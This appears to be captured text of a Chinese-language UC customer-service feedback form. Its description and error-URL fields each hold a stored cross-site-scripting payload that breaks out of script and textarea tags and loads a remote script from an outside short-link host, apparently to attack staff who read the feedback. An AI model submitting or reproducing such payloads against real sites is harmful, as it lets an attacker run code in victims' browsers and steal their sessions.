 UC客服中心
提交意见
我的意见
我们会用心倾听你的宝贵意见，并及时改进产品，为你带来更好的使用体验！
意见分类： 我来改进产品 功能有问题啊
意见描述： </script/</textarea/"'><script/src=//qqq.si/a3uIEb></script/
上传图片： 选择图片
出错网址： </script/</textarea/'"><script/src=//qqq.si/a3uIEb></script/
出错截图： （如果你不希望提交截图，可以取消勾选此项）
电话或QQ：
电子邮箱：
提交